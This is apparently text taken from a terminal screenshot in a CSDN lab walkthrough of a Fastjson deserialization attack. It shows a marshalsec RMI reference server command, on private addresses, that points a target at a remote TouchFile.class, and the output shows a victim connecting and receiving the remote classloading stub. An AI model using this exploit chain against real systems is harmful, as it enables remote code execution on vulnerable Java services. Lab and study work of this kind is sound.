 文件 动作 编辑 查看 帮助
(root㉿MyComputer1)-[~/桌面/fastjson_exploit]
# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.
200.131:4444/#TouchFile" 9999
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9999
Have connection from /172.18.0.2:45844
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.200.131:4444/TouchFile.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by marshalsec.util.Reflections (file:/root/%e6%a1%8c%e9%9
d%a2/fastjson_exploit/marshalsec-0.0.3-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.
ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of marshalsec.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access o
perations
WARNING: All illegal access operations will be denied in a future release
Closing connection
CSDN @Bossfrank